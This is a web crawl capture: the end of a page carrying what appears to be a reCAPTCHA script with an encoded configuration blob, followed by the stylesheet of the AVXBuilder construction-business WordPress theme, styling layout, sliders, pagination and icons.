YTw4fCnCBHHmxVUQ3Dj3sLNsO/[base64]/wp/DpMOyw4oWFituwpZCUh7CjwjDqcKPw7XCm8KjScO4RwPDhnMMwpUlw7FUwq7CpQHDhcOTSjHDoUjDgMK/wqrDqgLDlE7CqMOswrhXNQ7Dq3Iywq5fw4x6w4QdC8OvAR96w53CgcKow4nCryfCgCzCp3/ClUzCkDZbZcOuLVh0J8KuwrzDqQkkw4vCgjfDq8KvDsKVMlfDtcOrw6bCtQPDrRYGw7DClgI3YWJhwoVqPMOdGMOkw6jCuUbCqXfCrMKfeMOkDlRIE0ETw4vDm8OCwrDDuUJZGifDlB17A8OGchRIfxvDgn/DqDoAwopjwo0JRMK4wqNxw7UOw65mcsO3Dl83G1LCj1LCrh0LdRgoU0HDrcKUw70Vw4LCksKQw7hwwqzDq8KMMg8lwo/CuxfCiUtof8Ofe8KowpvCiMKgwrLCsMK5dW/Dg8OgQ0HCuyZYXzVowqFtwqICw4XCvcK1wrXCucKHwqERYBHCrl5NwrTDtcKfawA1w595w4x1w4DCuMKww7rDm8O2axtzwpIMw7xEfAzCvsKDw7MowqZWwrJgai/Dj8KRK20MUTHDssK7P8OjwrDDosOwXMKcw4INFsKuwrwSwpfCs8KYZXldwoEpw4VfwqNLw7XDs8K6esKQwrVRWSXCu3QIw64QbCYfwq8HwqrDtcOBwprDl8Kcw4Qjw4VGDnnDi8KMw43DmGTCgcOxQsK/w7/Ch8KHZsKOGMOIXyTDo8KfanbDlcKNLsOGdEfCpsO/[base64]/DksKnHQzDhX5uwrAdw7UhOcKeY39wTcKvLGvDozJAwp0pwqXDp8OsQ8KzAsOfwppfw7/CqsKBPMO0dMO3EMKhJGB5wprCi8ObcQPCpEHDv8ObaFQfahIgG0XCoMO9I8OZw7twC8K0w6pVRF7CoBvDsHjDniPDrsOOTi/CocOCIcKrwrwXY8Koe07CtcKELBE+W8KmMyFvw4RjS8Kvew3DusOcwqjChDNuX8KMAhdgwrk/w5bDl8KFEsK/[base64]/Du0IYJl5kSzLDj1LDix8Bwog5FFXCmh7Dh3FVFsOJw5PCuE/DsMOuTylAw4hBV3pYwqLDu8K7w70/wrMaw7pNworDtBU7WnvCoGwFTcK9GcKZwr/DgDHCswXCuigDb8KxwoVVPj7CmMOwwpjChQ7CscOww4nDm2lpHCrDugbDncKPwpMkw4/Cs1dTwqjDqGF6w5zDiWgbLMKiacKODMK/wqpzw5nDv8O9MlXCjTnDtjHDlWTDjELDvEDClgjClMKBAMKTHsK4QcKBVHTCvlNgwoDCtkQoCEM8CCzDoXnCpD3Cl8KIDmJiwqV+wpZBw4HCpsO5UFkaw5jCq8KkwprDqMKswqjDj8ObI1/CgREoC8OTwrvDokMtwpJzck3Cijltw5DCvcKjSTDCr8KNScOfw4DDtzkaEcOKwrnCgRhfN8Oyw6QLw5ZCw4XCjQ/DtRd0FMOkw7ouw7QbwrYzZcONWDfDlsOrw5Q6aMKQScK/AUTDs8KDDx8rw6Amw4zCjsKTXRzCnMO6R8O3SMO/eMKzdsOjN8OdwrXCvRNEw44kJMOTFMKcwrx6wohxIcOkAMKfJsO3EMOZwrw+M1DCpXnDvsOjwrvCtcODSMKPw4DDhsKFw5Z4L8KZDMOvw64owqZXw65LwrdYwqfDqcO0w4HDv25QYMKrD8KPw4FOwozCncO6w7BCWz95w4DDvWJ/LFnCmmUqTcKOw4syw4zCtDpGw7zDqi/[base64]/[base64]/wpXCjsKGLMK+Y3JofcO0w4obUMK5ZsKlw5ULNRosfMOdMsKrwophPMOpVsOzw5ZWwobDhgTDpcKYw4nCl3LCq8OpD3DDvcKeVsKECcO/w6LDgABXMcKbwpvDvcKvEsOwwoclw6LCkwoEw6QCK8KWwovCicOUYMKHQnjCuVALMxZ7VQHCqzrCkcKVSVMdw73DslpqwrHDp8KtwqjDp8O3IhXDuHDDrQjDgk1JOsO5OB49w7LClcOHCMOdHGAPFsKow7cMwp/DvMOCasOwR2fDqijCjMKMH8O3BcKmw7gew4jClTA5R8KTw6gcwpxiwpFUwoJTw7QJwpDDrcKxBCvDpntFZj3CpVDCmhkUWx0Hwo8lw5XDk8OHw60RVcKyMHh+OMO7SMK+TsKFwpdjwpVPVMOdAHBSwpjClcKZwpzDvzZ0SGLClz5AKsKbcG7Cu0XDrVLCjcKeXcOcw7/CrcOWYcOhUQDCpsOtwrtdw4AQf8OnwqfDpCPCq8KNdwp1wqAOwqvCtz7DjSfDvRNbwqcOFynCrcO/wpjDkMKSacOYwqbCpwLDuBlyRSbCsBV6RX8jwr3Cm8Omd8KJw5ADw6TCp1zCqsOZQUPCkMOGwpDCsG0Fw7BdwofCkmPDkMOPwoYdw6YAVRjDpDrDiMKqw4kYw4nCu8KNwovCo8K+JRwTwpnDgB5PJEzCjMKvD8OWHsKowrV4f8K/[base64]/DrMOJfHBiPcKWwp0Qw43CrHJjSFbDs1cpe8Ogw4jDvsOfw5wtecKRO8OSMMK1w6jCvwBrL8Ocw43Di1fDgMOtXygywobDsBctQ8ORfVzDrMOjw4Y5woRqwpvDmTpSw67DvcOLw7XDtnVwwrPDg8OfCkRuwp7CmMK6CcKGwqpHehNyw70cw6PDk1cdw5TCnCVBIx/Dgy7ChgfDsMKLHcOqwrg2dwXCvRPDqzHCtx7DqQQzwqRSw71Iw5HCkibDqTfCqsKlanTCiX3DjMKVeMKxZgVVHXvDhnY4wojCvcK/wrvCk8OgwrjCtT/[base64]/[base64]/[base64]/[base64]/DusKbM1rDgkRiwoIpGcK8cH5Mw74QwrYKwq/CrAfChAUtw4fDoMKrw5ttWMODworDl8KYwrrDmWDCrSd0VBTCq8OuaSkvw6tTwrQBw7XCvCwGHcKmRmY6fXbCjsKwwprDjkBfwpcJDUglADlBw4hTEBBiw7dKwqhNUjR6wp/DrMKKw6XCgMKnwqtqK8OuwqfCusK0MRvDrQPCiMOXE8OVesOPw6PDpsKlWTFWb1LCngoqCMO+W8K3RUIPf0URwpxywojClcKWeiU9P8OFwrXDi8OII8KnwqrDrMK3R13DonFSw7AmOVZiwpd4w5/DocKDDcOlYT8uNsKqwrowOHttUD/DicKdw6pNw77DjgTCnAAQKCROwop6w7PDicO+wrpuwpPCm0TDs8KkEsOgwqnCi8OUBUjCpBvDgcOCwooHVAsHw4gowotLw7/CvCXDlBEvD8OmWxhJwpPCiznCvsOpC8KpUcKqIMOswojCkcKAw4E6NDd8wpDDqMOEwq3CjMKAw4g2P8KLccOYwqxIwovDjCLCncKNw4/[base64]/DoVvDvcKBw43DgyjCtMO3wr5Vw4TDvHTDqj9Iw4NSHMKHXMKafWvDocKhwrsyBMKKTiQvSsKEwohCw63CkXzDg8Onw6k+FFJ+wpp8RDF7w75tIcKgCEbCnMKPQ3HDg8KNUcKXYxPClD/DtsOjw7TCo8OJBTxOwpN6wolwfgd6H8KdNcKCwqrDhsOhbFjCj8OFw6kHw5wSwpdlw4DDq8K7OcKLw6HDv1TCnHDCrcK6eMKFYhxIwrPDpcKSw5XCkAlcwr/[base64]/DocK/w54/HcORWcOSdMKHWAPDhcOaT8OFGcOlXMKgwoLDisKmaw5xw5nCscObB1XCscKbMMKMGMOfwq1PwpR4acKsw4nDqMOvfcKrKy3Cml/[base64]/[base64]/Xn4RWcOnIH/Ci2PCsSMcw4ACwoPClsOTFko/[base64]/CuQ7Dk8KGw59eHmvCucOoQsOfw53DqxsCwrjCgsOUwpknJsOuwoNXXMObOzvCgcONPkDDr23ClSDDtAbDjsOnw6EAwq7DpXBIEBpww7DDhGrCoUhkMWEnV8OpY8KZc3jDpcO9Oi07czjDjmPDusO3wqAFw5TDjsKxwoszwqYuw6DDil/[base64]/CunpeBzbCqsO1VMO1wolxw4/ChsOvV8Osw4/[base64]/CoGPDoMKfw47Cv1kSEFY/[base64]/CgAsMPRzChXA3w67CvcKZZEZ2JVfDjDtYd8K4wrjCrmjCj1zCosOTwr7DpzHCvl7CmsKww53Co8KOcsKkwq5ALm1cYUTCoGXCl0R1w5zDosOEewM7E8OEwrjCgULCtiZjwrLDoGZLcMKcGw3CjTbCicKtL8OAPgrDg8O6b8KSP8K8w4fDpAsfPC/DkksmwqZEwqfDo8K8QcK9EcKiMcOUw7nDrsOewogmw5QKw6jCum3CkxwcfmJNw788w7rCvQJ/ZkIzDCB5wrMQdHlzNcOYwpHCoAHCkQM7FMOsw5lJw7gJwqTDhMOgwpIQCU3DpMKsOVHCk0Uuw5xQwqnCmMKLfsK/[base64]/CV3CsHEREsOZEWpKW8KnO8KJwpTCrcOrw77DvlgqTMOwwpXDocO1ODDCqSEHwoPDucOPOsKDL0gyw7HDlCQEdgErw5EhwrYuNsKFJsKkHiDDucOfZ3bDt8KKInjDg8KXJzxkQAcTXMKUwoAIK2Z7wrx+DSPCqlc2cwpGSiIaVD/DtcO6wr3CgcOnXMKlBHHCkmLDicKpfcKSw4DCoBIhMTQJw7jDhcOkfnDDnsOxwqgZUsOYw5c0wpTCpS7CtMO9aCJ+KDQLGMKLZFQxw4vCqwXDp2rCnkbClsKpw6PDpDJLSQgjw73DvxBxw59MwpsEBcOiYznCjsKrQcOZw6hPK8OzwrrCmcK0QWLCtsK9wpEMw4/CmcOVUFsXCsKhw5fDv8Kzwq4gIll4EiRjwrTClsKwwqbDv8KtS8OyMMKawonDicOidEhxwq5pw5Z0ThV7w4vCuTDCtlFPM8ORw4RIMngBwpTCmcKFOU/[base64]/[base64]/CrjhFw4TDp8KDwpvDhsKBw6nDj0PCn2rDhcKkWsK5wp3CuMKpOsKmw7HChxImwokTLcOSw4kgwodFwrLChsKFbcKSw61iwrgvZg3CtsOUwrXDkx0iwrXDmMKhGMOVwogiwozDkXHDsMO1wo3CicKzFDHDiAvDh8O/w6oawqnCosKhwrsQw5w4FXTDqU/CklXCkcO7I8Kzw54xNTDDhsOMwrkTAhjDlMKGw4fDvzzCkMOhwoTCn8OFdzgsZsKSIibCjMOpw7kyIcKzw6xrwrI5w7nCrsKcKGrCuMKEbSgQGcO+w6preA1rEFvCjlzDnW86wqNcwoNYIi0KEsKtwqBCNT7CpwPDhXETw5N+UC/CisKyel/DhsKofFnCkcK5wo1sUVdRdEIIABnCp8OTw6HCvF7Ck8OWV8Kewps3woBsccOZwp92wrLCgcKEWcKNwopOwpBiasK/IsOAw7YkMcK8H8O/wpt7woUuWQFdRw0ETsKUwpHDux/CrnAQBGPDn8KnwqvDicKpwp7DhcKTIwl5w4oZJcO2DVvDo8Kbw51Qw6nCv8OgKMOtw5fCrDw5woTCqcKrw407Ow5Nwq/[base64]/GlHCoEzCrWg7wpdQw6XCj8KJPmbDrsOpNXvDkcO/[base64]/DkhPDg3rCnsO+wr/DoMOpBMOQHcO/wq5EQm5MVsOJw4vCh8KaVsO9C3hhN8OMw6Vnwq/DnD1Lw53DvsOQwptzwrMlw6bDrS7CmXHCpEnDqcKxEcKRaRpXwq/DhnnDqR8hVEDCmiHCq8OgwoPDosOcQX9OwqnDr8KMQlfCv8Osw7FIw7FMZMKpN8OKKsKowpENbMO0w6p+w5zDg10PMQNuKcOHw6dEFsO6VT8+G3MkXsKJSsO/wqM+w4Anwqt/e8OlcsKkPsOsEWfCnCxdw5R6wojCucOUZjxxWsKZw7A4MVPDiVrChC7CqBxmJ3PCugkeCMOhKcKJUl7Ci8K5wpTCv3bDvsOiw7FjdCt0wpx3w6bChGNOw7nDgVIgVwHDgcKZBytAw5l7wrgOw4nCghRLwp7DjMKrDxEcWSxSw6EewrXDnRI/Y8OzTwYHw6jCvsOud8KLIGLClcOPW8KKw53DpsKZGz9cUG04w6DDsDs3woLCjcOPwoTCksKNBi7Dsy5qTFZGw4bCkcK9LDtDwq7Do8OWfF1AU8OVMklcw7knw7cVOcO6wr1ewoTCvDDCosO/[base64]/[base64]/Dn1crFzbClB3CpnsYNcOtfEVGw53Dly7Dq8OWwqkOw55FwpbDiMOyw6teckrDo8ORwqbDq0/DjcKLV8OZw67Ck2rCvlzDncOCw5PDtR5uPMK5AAvDugfDl8O/w4XDoA00LhfCklXDscK6VcKkw6DCoTzCokTDhQ57wozDqMKCWE7DmDsQbk7DncK8B8O2E13Cp2LDjcOCWMOzKMOSwoLCrUAww4DCtcK8CQYpw7zDgQDDpWdzwrpHworDm2NtGgLDumzClBk1Ml/DuA/DkE3CqSjDmFQpFx12CkjDlhsGADkjw7lgNsOMYFRaY23DrR56wrF2AMOmU8OZAm1WVcKdwpbCkFAzcMKXYcKIXMKTw6dkw7hZw7bDn3MmwpI4wq/DoAXDv8OuGHDDtl4Zw7rDg8O9w7Jbwqwnw5RqCcO4wqRFw7HCl3LDm1QKUBFrwr/CoMKqfMOsecORVMOww5nCpXLCsFrCm8K1OFc0XBHDlkp1KsKPBBoKJcK3E8KwSBcJOCU+U8Kmw6R5wpx9w4vDhcOvDcOPwpFDw4/Dr0khw71baMK9woYVanwVw6tWR8K/w79dIcK6wpbDv8OUwqIGwqApw5hlXns/NcOuwqoeP8Kkwp/DrcKqw6tROsK9KU8Qwrw9WsKiw4rDrTUNwqzDoHouw58ZwrfDvcO1wr/Cr8KJw57DiE5owqvCriB2Dy7CnMO1w6QwCkhFDmvCkiDCu2JPwoN7wrzDl0Qjwp/CiCjDuH7CrcK3YhzDolDDgwhjcxbCr8OwWUJQw4zDhXnDnBjDs3U0w7zCicKHw7LDlRBywrY2UcOidMOPw4fCocKzWsKfR8OQwr7Dh8KSKsOCD8OSGsOgwqvCu8KQwocuw5PDvD0Tw51mwrI0w4krwozDoiDDp1vDpsOPwrbCuENLwqjCosOYG2t9wq3DlHnClQ/Dv2DDvkAWwpIEw5c/w7drODRwB1J+JsOXKsOyw5o4w6nCng9eLCt8w5/CpMOdacOqSGBZw7vDjcKzwoDDgcO7wqc5w5LCjcOTIcKmw4TDrMO9dCkZw57ChkLCnz7ChWnClBLCrk/CjC82QzlHwr5pwpfCskpewqXDusKrwobDkMKnwr8Zwox5AsK4wowALwF3wqUhHMOLw75kw44QHSI5w4kYYirCtMO5Ii1VwrnDtnLDv8KSwq3CucK/wrbDp8K7H8KYUMKMwoQ8NDdnKGbCv8OITMOJY8OzLcOqwpPDlR7CmAfDgVcYTnpqEsKUQy/CsS7Cgk/Dl8O3AMOxF8OPwpM8VQnDvsOYwoLDicKxBMOxwpJPw4vDu2TCnAFAGERnwqrDhsKLw67CosKnwp8/wohiTcKGO3zCsMKywrsVwqjClkvCplgmw6jCgnJZcMKbw7LCqR1GwpofHsKAw5BMOSdeUCJtUMKRcnkSZsO5wp0LU31Vw49OwozDtcKKdMOqwprCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,489],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SsvxOGkNrQhYcOGzWGbAm/KtTRJuyKUQ9IPKaaBEEHE\\u003d\x22,1,0,null,1,1769560049504,0,0,[189],null,[77,167,240,133,246],\x22RC--nsj6sGfWd4Wew\x22,null,null,null,null,null,\x220dAFcWeA600iDYU3N49bfdGFlsaKtX-eELbYk-CpJTMYvZ8yvR8havO0AuW_wO0HSHlTZuRXFXsCw_ue1nDg3piizzzVTus8kP3w\x22,1769642849662]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9
body_size: 48585
content:
/*
Theme Name: AVXBuilder
Description: Construction Business WordPress Theme
Author: Codex Themes
Theme URI: http://codex-themes.com/themes/avxbuilder
Author URI: http://codex-themes.com
Version: 1.0.3.3
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: ct
*/

/**
 * Table of Contents
 * 1.0 - EMBEDDED FONTS
 * 2.0 - BASIC STYLES
 *   2.1 - Basic tags
 *   2.2 - Styled lists
 *   2.3 - Sliders navigation
 *   2.4 - Pagination
 *   2.5 - Icons
 *   2.6 - Buttons
 *   2.7 - Socials
 *   2.8 - Form elements
 * 3.0 - PAGE LAYOUT
 * 4.0 - TOP AREA
 * 5.0 - HEADER
 * 6.0 - PRIMARY NAVIGATION
 * 7.0 - FOOTER
 * 8.0 - SHORTCODES
 *   8.1 - Quickfinder
 *   8.2 - Fullwidth block
 *   8.3 - Styled image, video, maps
 *   8.4 - Text box
 *   8.5 - Team
 *   8.6 - Tabs and accordion
 *   8.7 - Gallery
 *   8.9 - Icons with title
 *   8.10 - Icons with text
 *   8.11 - Alert box
 *   8.12 - Divider
 *   8.13 - Dropcap
 *   8.14 - Clients
 *   8.15 - Diagram
 *   8.16 - Counter
 * 9.0 - COMMENTS
 * 10.0 - ADDITIONAL STYLES
 *   10.1 - Blog post
 *   10.2 - Nivo slider
 *   10.3 - Scroll top button
 *   10.4 - WPML
 *   10.5 - Sticky
 *   10.6 - WP elements
 *   10.7 - Search
 *   10.8 - Video background
 *   10.9 - Likes
 *   10.10 -Post featured content
 *   10.11 - Half width map
 *   10.12 - Mailchimp
 *   10.13 - Page scroller
 *   10.14 - Separator with text
 *   10.15 - Search form empty page
 *   10.16 - Parallax footer
 */

/* 1.0 - EMBEDDED FONTS */

@font-face {
	font-family: 'ct-icons';
	src: url([data-uri]) format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'ct-socials';
	src:url('[data-uri]') format('woff');
	font-weight: normal;
	font-style: normal;
}

/* 2.0 - BASIC STYLES */

/* 2.1 - Basic tags */

body {
	background-attachment: fixed;
}

p {
	margin: 0 0 1.1em;
}

a {
	-o-transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
	transition: color 0.3s, background-color 0.3s;
}

.row {
	margin-bottom: 1.1em;
}
.row:last-of-type {
	margin-bottom: 0;
}
button {
	outline: none;
}
@media (max-width: 1199px) {
	.row {
		margin-top: -3em;
	}
	.row > * {
		margin-top: 3em;
	}
}

h1:first-child {
	margin-top: -10px;
}


.page-title-block .title-xlarge,
.page-title-block h1,
.page-title-block h2,
.page-title-block h3,
.page-title-block h4,
.page-title-block h5,
.page-title-block h6,
.page-title-block .title-h1,
.page-title-block .title-h2,
.page-title-block .title-h3,
.page-title-block .title-h4,
.page-title-block .title-h5,
.page-title-block .title-h6 {
    margin: 0;
}


.small-body {
	font-size: 85%;
	line-height: inherit;
	display: block;
	line-height: 23px;
}


.centered-box {
	text-align: center;
}

.ct-dummy {
	display: inline-block;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.grayscale,
.grayscale-image img {
	filter: url('css/grayscale.svg#greyscale');
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
}
.gscale img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: 0.3s linear;
	transition: 0.3s linear;
}
.gscale:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.grayscale-hover:hover,
.grayscale-image a:hover img,
.grayscale-image .hover img {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.disable-grayscale .grayscale-hover,
.disable-grayscale .grayscale-image a img,
.disable-grayscale .grayscale-image  img {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.inline-row {
	font-size: 0;
	margin-bottom: -42px;
}
.inline-row-center {
	text-align: center;
}
.inline-column {
	float: none;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 42px;
}
.inline-inside {
	font-size: 0;
	line-height: 0;
}
.z-index {
	z-index: 1000;
	position: relative;
}



#primary-menu.no-responsive > li > ul  li a {
	border: 1px solid #ddd;
	border-bottom: none;
}
#primary-menu.no-responsive > li > ul  li:last-child a {
	border-bottom: 1px solid #ddd;
}

#primary-menu.no-responsive > li > ul > li  li a {
	border-left: none;
}
/* 2.2 - Styled lists */

ul.styled,
ol.styled,
ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* CONTAINERS MARGIN */

.fullwidth-block-inner > :last-child,
.fullwidth-block-inner > .container > :last-child,
.centered-box > :last-child,
.ct-textbox-content > :last-child,
.ct-icon-with-text-text > :last-child,
.ct-icon-with-text-content > :last-child,
.ct-alert-box-content > :last-child,
.ct-map-with-text-content > :last-child,
.ct-map-with-text-content > .container > :last-child,
blockquote > :last-child,
.comment-text > :last-child,
.entry-content.post-content > :last-child {
	margin-bottom: 0;
}

.entry-content.post-content > .wpb_row:last-child,
.ct-textbox-content > .wpb_row:last-child {
	margin-bottom: 0;
}

.fullwidth-block-inner > :first-child,
.fullwidth-block-inner > .container > :first-child,
.centered-box > :first-child,
.ct-textbox-content > :first-child,
.ct-icon-with-text-text > :first-child,
.ct-icon-with-text-content > :first-child,
.ct-map-with-text-content > :first-child,
.ct-map-with-text-content > .container > :first-child,
.ct_tab > :first-child,
blockquote > :first-child,
.comment-text > :first-child,
.wpb_wrapper > :first-child {
	margin-top: 0;
}


/* 2.3 - Sliders navigation */

/* Prev & Next */
.ct-prev,
.ct-next,
.ls-ct a.ls-nav-prev,
.ls-ct a.ls-nav-next {
	position: absolute;
	width: 40px;
	top: 0;
	bottom: 0;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	display: block;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-prev:focus,
.ct-next:focus,
.ls-ct a.ls-nav-prev:focus,
.ls-ct a.ls-nav-next:focus {
	outline: 0 none;
}
.nivo-directionNav .ct-prev,
.nivo-directionNav .ct-next,
.ls-ct a.ls-nav-prev,
.ls-ct a.ls-nav-next,
.related-products-carousel.fullwidth-block .ct-prev,
.related-products-carousel.fullwidth-block .ct-next {
	width: 10%;
	z-index: 10;
}
.ct-prev,
.ls-ct a.ls-nav-prev {
	left: 0;
}
.ct-next,
.ls-ct a.ls-nav-next {
	right: 0;
}
.ct-prev:after,
.ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: -20px;
	left:50%;
	margin-left: -20px;
	font-size: 24px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-indent: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-prev:after,
.ls-ct a.ls-nav-prev:after {
	content: '\e637';
}
.ct-next:after,
.ls-ct a.ls-nav-next:after {
	content: '\e638';
}
.ct-prev.disabled,
.ct-next.disabled {
	visibility: hidden;
}

/* 2.4 - Pagination */

.ct-pagination {
	text-align: left;
	margin-top: 25px;
}
.ct-pagination.centered-box {
	text-align: center;
}
.ct-pagination-links {
	margin: 0 -8px;
}
.ct-pagination a,
.ct-pagination .current {
	position: relative;
	display: inline-block;
	margin: 0 8px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	margin-bottom: 16px;
	font-size: 15px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-pagination .prev,
.ct-pagination .next {
	font-size: 0;
	border: 0 none;
	line-height: 48px;
}
.ct-pagination .prev:before,
.ct-pagination .next:before {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
}
.ct-pagination .prev:before {
	content: '\e603';
}
.ct-pagination .next:before {
	content: '\e601';
}

/* Mini-pagination */

.ct-mini-pagination {
	text-align: center;
	padding-top: 15px;
}
.ct-mini-pagination a {
	display: inline-block;
	width: 17px;
	height: 17px;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	margin: 0 7px;
	border-radius: 17px;
	-moz-border-radius: 17px;
	-webkit-border-radius: 17px;
}
.ct-mini-pagination a:focus {
	outline: 0 none;
}

.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-circle .vc_pagination-trigger {
	width: 18px;
	height: 18px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	border-radius: 50%;
	padding: 3px;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-circle .vc_active  .vc_pagination-trigger:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
	border-radius: 50%;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-square .vc_pagination-trigger {
	width: 18px;
	height: 18px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	padding: 3px;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-square .vc_active  .vc_pagination-trigger:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
}


/* 2.5 - Icons */

.ct-print-icon {
	display: inline-block;
	font-family: 'ct-user-icons';
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size: inherit;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	text-align: center;
	vertical-align: middle;
}
.ct-print-icon.ct-icon-pack-elegant {
	font-family: 'ElegantIcons';
	font-size: 16px;
}
.ct-print-icon.ct-icon-pack-material {
	font-family: 'MaterialDesignIcons';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-fontawesome {
	font-family: 'FontAwesome';
	font-size: 14px;
}
.ct-print-icon.ct-icon-pack-userpack {
	font-family: 'UserPack';
	font-size: 16px;
}
.ct-print-icon.ct-icon-pack-ct-icons::before {
	font-family: 'ct-icons';
	font-size: 16px;
	vertical-align: top;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-share::before {
	content: '\e60d';
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more::before {
	content: '\e670';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-prev::before {
	content: '\e636';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-next::before {
	content: '\e634';
	font-size: 24px;
}
.ct-icon {
	position: relative;
	font-weight: normal;
	font-family: 'ElegantIcons';
	font-size: 24px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: middle;
	border-style: solid;
	border-width: 3px;
}
.ct-icon.ct-icon-pack-material {
	font-family: 'MaterialDesignIcons';
}
.ct-icon.ct-icon-pack-fontawesome {
	font-family: 'FontAwesome';
}
.ct-icon.ct-icon-pack-userpack {
	font-family: 'UserPack';
}
.ct-icon-centered {
	display: block;
	margin: 0 auto;
}
.ct-icon-inner {
	position: relative;
	height: 100%;
	border-radius: 50%;
	width: 46px;
	height: 46px;
	line-height: 46px;
	margin: -1px;
}
.ct-icon-size-small {
	font-size: 24px;
	border-style: solid;
	border-width: 3px;
	height: 50px;
}
.ct-icon-size-small .ct-icon-inner {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.ct-icon.ct-simple-icon {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	width: 24px;
	height: 24px;
	line-height: 24px;
	border: 0 none;
}
.ct-icon.ct-simple-icon .ct-icon-inner {
	width: 100%;
	height: 100%;
	line-height: inherit;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.ct-icon-shape-square .ct-icon-inner {
	border-radius: 0;
}
.ct-icon-shape-square {
	border-radius: 0px;
}
.ct-icon-size-medium {
	font-size: 48px;
	border-width: 4px;
	height: 80px;
}
.ct-icon-size-medium .ct-icon-inner {
	width: 74px;
	height: 74px;
	line-height: 74px;
}
.ct-icon-size-medium.ct-simple-icon {
	width: 48px;
	height: 48px;
	line-height: 48px;
}

.ct-icon-size-large {
	font-size: 96px;
	border-width: 7px;
	height: 160px;
}
.ct-icon-size-large .ct-icon-inner {
	width: 148px;
	height: 148px;
	line-height: 148px;
}
.ct-icon-size-large.ct-simple-icon {
	width: 96px;
	height: 96px;
	line-height: 96px;
}

.ct-icon-size-xlarge {
	font-size: 144px;
	border-width: 13px;
	height: 240px;
}
.ct-icon-size-xlarge .ct-icon-inner {
	width: 216px;
	height: 216px;
	line-height: 216px;
}
.ct-icon-size-xlarge.ct-simple-icon {
	width: 144px;
	height: 144px;
	line-height: 144px;
}

.ct-icon .ct-icon-half-1,
.ct-icon .ct-icon-half-2 {
	float: left;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-align: center;
}
.ct-icon .ct-icon-half-1 {
	margin-left: -50%;
}
.ct-icon .ct-icon-half-2 {
	margin-right: -50%;
}
.ct-icon.angle-45deg-l .ct-icon-half-1,
.ct-icon.angle-45deg-l .ct-icon-half-2 {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}
.ct-icon.angle-45deg-r .ct-icon-half-1,
.ct-icon.angle-45deg-r .ct-icon-half-2 {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.ct-icon .back-angle {
	display: block;
	position: relative;
	width: 200%;
	height: 100%;
}
.ct-icon .ct-icon-half-2 .back-angle {
	left: -100%;
}
